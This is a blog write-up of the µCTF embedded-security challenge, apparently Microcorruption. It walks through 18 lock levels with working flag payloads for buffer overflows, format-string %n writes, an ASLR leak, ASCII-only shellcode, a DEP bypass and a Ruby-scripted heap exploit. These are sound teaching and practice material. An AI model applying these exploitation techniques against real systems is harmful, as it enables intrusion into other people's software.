µCTF writeup

I’ve been pretty late to the party, nevertheless enjoyed it immensely and can recommend it to anyone with even cursory knowledge, or just plain old interest. The challenges ramp up nicely and I wouldn’t say that any of them are tricky, or even especially ‘difficult’ by any measure. The whole setup looks somewhat realistic and, well, looks cool too.

If you want to have a peek here’s my profile. I haven’t done the last challenge, and given I have no real tools (yes, I did all previous 18 challenges with nothing but the web tools provided and a Pry console) I probably won’t bother.

Read this first, spoiler free

I really recommend doing the challenges without any prior exposure to what might be there.

Having said that I did manage to do 17 out of 19 without any code look-sees, using only: the provided interface (have a look at the (dis)assembler - it’s better than expected); following online materials: lock manual, opcode table, ASCII opcodes, Wikipedia articles: DEP and ASLR, Phrack articles: Vudo malloc tricks and Once upon a free(); and of course Ruby and Pry.

What I like the most about these challenges is that they are never a puzzle - the further you go the more ways there are to crack a challenge. Shorter flags, longer flags, less cycles, more cycles - still you ‘win’ once you open the door. As I was writing this I even re-done two or so of the challenges with shorter flags.

General thoughts

Lightweight spoilers below.

I did look two times for hints in this excellent writeup of someone certainly more experienced in this business than myself.

I’ve written my first shellcode ever here - and an ASCII-only at that, for a CPU I didn’t even know existed. That was cool and actually much less tedious than I imagined. Then I pretty much destroyed the DEP challenge - I honestly hope disabling it isn’t that easy in real world applications.

As for things that proved challenging enough for me to have a look in the mentioned writeup:

- In the ASLR challenge there is no need (way even?) to solve it with a single input. There is also one major hint in

<printf>code that I personally didn’t spot at the time. - I got quite far in the Chernobyl challenge on my own and got most of the stuff right. After reading the Phrack articles I had an impression that the heap system here is much simpler. It turns out it isn’t, and you actually need to craft and inject an additional fake block. My initial idea of using the exploit I did for Algiers challenge failed miserably.

Ruby code

I use modern Ruby, and here is some general and lazy code that I found useful both here and with the crypto challenges. I’ll try to relay on it as little as possible (even if it impacts readability).

class String

def from_hex

raise ArgumentError, 'string of odd length given' if length % 2 != 0

scan(/../).map {|e| e.to_i(16).chr }.join

end

def to_hex; each_byte.map {|e| '%02x' % e }.join; end

endFlag spoilers galore below.

Flags

- New Orleans

The password is right there, hard-coded in <create_password>.

Flag: 4a6048405d255b

- Sydney

Again the password is hard-coded, this time in <check_password>. Now using whole words instead of doing byte-by-byte comparison.

Flag: 3858644b475f6f2e

- Hanoi

This one actually tries to do proper password checking using the external module, but then decides if it should open the door or not based on a byte that’s curiously close to our input on the stack. All it takes then is an input where the 0x11 byte is 0x7. Clearly we’re still at the warm-up stage. Technically this is the first buffer overflow attack.

Flag: 4646464646464646464646464646464607

- Cusco

Here we can easily do some stack smashing and rewrite the return address from <login>, there are no protections whatsoever. From this point on the flags will be getting more and more ‘personal’. There’s more than one way to exploit a buffer overflow.

Flag: 464646464646464646464646464646462845

- Johannesburg

First challenge where the code is supposed to check the length of the input, but it does so by putting a guard byte on the stack early on in <login>. All we have to do to overcome this protection is to preserve that guard byte (0x54) within our input. With that in place we can simply overwrite the return address to our choosing.

Flag: 4646464646464646464646464646464646546654

- Reykjavik

We’re over the warm-up stage. I assume there is more than one way to approach this challenge, and mine was to simply let <enc> run and then on the input prompt just copy & paste the decrypted code into the provided disassembler. With that we find that the code that decides if the door should open is a hardcoded cmp #0x236b, -0x24(r4), which makes our flag the shortest yet. Also notice the nice touch with ‘ThisIsSecureRight?’ in the code.

Flag: 6b23

- Whitehorse

There again is a buffer overflow and stack smashing vulnerability in <login>. Now as the door unlocking is done indirectly we have many ways to approach the vulnerability. I did the least effort way - return to call #0x4532 <INT> while having 0x7f ready on stack. I guess for shorter flag one could jump back into the buffer and execute own shellcode (done, see the second flag).

Flag: 4646464646464646464646464646464660447f

My shortest flag: 3e407f003040384546464646464646464a32

- Montevideo

This can be solved the easy way almost exactly like the previous one, with the sole modification of using full word for 0x7f and adding one more fudge byte at the end (so that mov 0x2(sp), r14 gets the right data). Getting the shortest possible flag will be ‘trickier’ here as we can’t have any 0x0 in our input (due to how <strcpy> works here; also done, see the second flag).

Flag: 4646464646464646464646464646464660447f0046

My shortest flag: 3e4080ff3ee0ffff3040524546464646ee43

- Santa Cruz

Here we have to provide two inputs and there is actual byte counting done to check if the length of our input is correct, which would be secure if the counter wasn’t within our reach on the stack. Input crafting here is all about proper alignment, so that we: overwrite the length counter with an acceptable value; write the password exactly 0x11 bytes long so it passes the length test; and finally leave exactly 0x7 bytes of fudge before the return address so it ends up in the sweet spot. There doesn’t seem to be any way for a shorter flag. From this point I’ll be using Ruby code for flags that are too long to just paste.

Flag: '46' * 0x11 + '08' + '46' * 0x18 + '3a46', '46' * 0x11

- Addis Ababa

Fun challenge where we don’t exploit a buffer overflow for a change. This time we’re going to craft an input that will exploit the formatting done by <printf>. We need to craft a string that will leave a non-zero byte before our input string, so that we can trick tst 0x0(sp) later. Luckily the <printf> implementation here provides us with %n, so writing is easy. To move the stack pointer to the right place we can use any value place-holder that takes a value from the stack (e.g. %x, or another %n). There doesn’t seem to be any way for a shorter flag too.

Flag: 1230256e256e

- Jakarta

Cousin of the Santa Cruz challenge. Here we have to craft our inputs such that they pass the length checking (which is broken, but in a different way this time) and at the same time overwrite the return address from <login>. In this case we need to satisfy both cmp.b #0x21, r11 for the username and cmp.b #0x21, r15 for the total length of the string. The first one is easy, and for the second one we exploit the fact the comparison is done on a single byte only. There doesn’t seem to be any way for a shorter flag.

Flag: '46' * 0x20, '46' * 0x4 + '1c46' + '46' * 0xda

- Novosibirsk

First challenge that I personally appreciated. A cousin of Addis Ababa - here yet again we exploit a format string vulnerability. I’ll start with how I solved it the first time (I didn’t do shellcodes at that time): we have push #0x7e at 0x44c6 that gets executed in <conditional_unlock_door> - so the least effort way would be to change the argument to 0x7f (which sits at 0x44c8) and call it a day. Of course this makes the flag massive. My second attempt was with a shell code that did some jumping around to get the flow back into the temporary buffer where 0x0 live free. According to the hall of fame tables the shortest correct input here is 0x5 bytes long, so there much room for improvement. I’d assume the other writeup has that solution (didn’t read, still don’t want to spoil myself!).

Flag: 'c844' * 63 + '2573256e'

My shortest flag: 08421824084208420842084208420842256e0842215330413e407f0030403a45

- Algiers

Another fun challenge and a step-up in terms of points. Here we have the first instance of code that uses dynamic heap - just like the ‘big’ computers do. As I understand now I went the easy way (and hence the suboptimal flag) and tricked <free> into writing a word I like (0x4564) at the place of my choosing (0x4392). According to the hall of fame tables the shortest correct input here is 0x14 bytes long. I might try to get there myself as this is useful, and if I did that at the time I might have been able to crack Chernobyl code-spoilers-free.

Flag: '46' * 16 + '9243342421', '46' * 16 + '1e2464459c1f'

- Vladivostok

The ASLR challenge and the only one (I’ve done) where the flag is not a static string. As mentioned early on I did a look-see here, which confirmed the common wisdom - you either find a static code spot that let’s you do a stack-oriented jump, or you find an information leak that gives you a known code offset. Here we have the latter case, specifically we have <printf> address nearby on the stack that we can easily get via a format string vulnerability (e.g. %f%x). With that piece of information we can (the easy way again) strategically place 0x7f on the stack so that it gets picked up by <_INT>. The hall of fame tables clock this flag at 0xe length as optimal… so my 0x12 doesn’t look that bad here.

Flag: 25662578, def flag(offset); '46' * 8 + [0x182 + offset].pack('S').to_hex + '46' * 2 + '7f'; end

- Lagos

I had the most fun with this one. After poking around the code I’ve came to the realization that the only way to open the door here is to write ASCII-only shellcode. I’ve actually left it for a day or two thinking that ‘there must be a less tedious way’ to crack it. I did some googling around and found this gist with ASCII opcode combinations. At this point I’ve decided to just give it a try. My solution is ugly and far from the shortest possible flag, but hey, it works:

# enter here...

74 42 mov.b 8,R4 # r4 = 0x8

44 54 add.b R4,R4 # r4 = 0x10

44 54 add.b R4,R4 # r4 = 0x20

44 54 add.b R4,R4 # r4 = 0x40

44 54 add.b R4,R4 # r4 = 0x80

75 43 mov.b -1,R5

45 54 add.b R4,R5 # r5 = 0x7f, and C flag on for free

4e 45 mov.b R5,R14

# aligned at 0x459c by wasting 316 bytes of the flag...

31 34 jge $+0x64 # straight into <INT> at 0x4600

My first shell code ever - I’ve actually kept it (almost properly) commented in my notes. Of course my 0x1b1 bytes pale in comparison with the optimal 0x19 that the hall of fame tables report. But then again: no spoiling, at some point the best solution will be obvious.

Flag: '46' * 99 + '74424454445444544454754345544e45' + '46' * 316 + '3134'

- Bangalore

The DEP challenge it is, and another fun one too. My easy flag does the following: overwrite the return address of <login> and have 0x40 already in place on the stack; the flow then goes to <mark_page_executable> which marks the stack area as executable; return address from there was also already overwritten - we return straight into our shellcode at 0x4006; from there it’s just two instructions to get the door open:

3240 00ff mov #0xff00, sr

3040 1000 br #0x0010

Now as I’ve been looking over the code I couldn’t help but notice instructions that look like they were left there intentionally (specifically between 0x4508 and 0x4510). I didn’t use them, but then the hall of fame tables report the shortest flag at 0x18 bytes long. My 0x20 byte long flag doesn’t look that bad though.

Flag: '46' * 16 + 'ba44400000000640324000ff30401000'

- Chernobyl

An interesting and in my opinion more realistic challenge, and also a major set-up in terms of points. There are no obvious easily exploitable vulnerabilities, but we have a dynamic heap just like we did in Algiers (and yes that will be the element we exploit), and we have a hash table implementation. This is the last challenge I’ve done, though not without a code look-see.

First thing one has to discover is that we can actually add new accounts using the command new [user] [pin]. Discovering also that we can chain commands with the ; character at the end is very useful, though not crucial to opening the door.

The hash table here uses the dynamic heap and stores our input - so heap vulnerability seems to be the way to go. After running the code in the simulator we know that at the beginning there are 0x8 buckets and that the hash functions is straightforward:

def chash(str)

str.unpack('c*').inject(0) do |h, x|

x += h

h = x

h <<= 5

h -= x

end & 0xffff

endHaving that we can easily write some helpers to generate inputs that will end up in our chosen bucket:

@used = Hash.new

def cname(prefix: '', bucket: 0)

token = 'a'

loop do

token.next! while (chash(prefix + token) & 7) != bucket

if @used.has_key? (prefix + token)

token.next!

next

end

@used[prefix + token] = true

break

end

prefix + token

end

def ccmd(name); 'new ' + name + ' 1;'; end

def cfill(bucket: 0, n: 5)

(1..n).collect { ccmd(cname(bucket: bucket)) }.join

endPlaying with the above we notice that we are able to overwrite memory in the heap area to our choosing. And now comes the part where I’ve cheated. My first approach was to take the easy way exploit I did for Algiers and use it here - it didn’t work, and I think that’s because during hash table resizing <malloc> is called before <free> and the whole thing just falls apart (either with heap exhaustion, infinite loop or unaligned load). So I read the Phrack articles and decided that the allocation system here is simpler. It turns out it really isn’t, and the proper attack is to create a fake block that’s valid (and hence passes the <malloc> stage), but overwrites <free> return address on <free>. Having that we can simply return to wherever we’ve put the shellcode.

fake_free_block_ptr = 0x50a2

ptr_to_retaddr = 0x3dce

orig_retaddr = 0x49a2

new_retaddr = 0x3e66

fake_prev_block_ptr = 0x508a

fake_prev_block = [ptr_to_retaddr - 4, 0x0101, 0xffff & ~1].pack('s<*')

header = [ptr_to_retaddr - 4, fake_free_block_ptr, \

(new_retaddr - 6 - orig_retaddr) & 0xffff | 1].pack('s<*')

fake_free_block = [fake_prev_block_ptr, 0x503c + (3 * 0x60), 0xffff & ~1].pack('s<*')

shellcode = '324000ff30401000'

flag = cfill(n: 4)

flag += ccmd(cname(prefix: fake_prev_block))

flag += ccmd(cname(prefix: header + fake_free_block))

flag += cfill(n: 6)

flag += '32324000ff30401000'.from_hexInterestingly the hall of fame tables report the shortest flag at 0x3d bytes, so there is much room for improvement.

Flag:

puts flag.to_hex

6e6577206820313b6e6577207020313b6e6577207820313b6e657720616120313b6e657720ca3d0101feff6420313b6e657720ca3da250bff48a505c51feff6220313b6e657720616920313b6e657720617120313b6e657720617920313b6e657720626220313b6e657720626a20313b6e657720627220313b32324000ff30401000Summary

Hope the above explanations make sense. I wasn’t making any notes until Addis Ababa, and then the notes I did afterwards are rather chaotic, so I actually had to revisit most of the challenges to be able to write something more than just the flag. And speaking of flags: they can be ranked by both byte length and the execution time (in cycles) that it took the CPU to open the door. I didn’t pay any attention to the second measure, and for the byte length I didn’t make the most efficient flags for every challenge - so there is a potential to revisit.



And last but not least I’m quite content with my overall progress.

blog comments powered by Disqus

Piotr's Pages

Piotr's Pages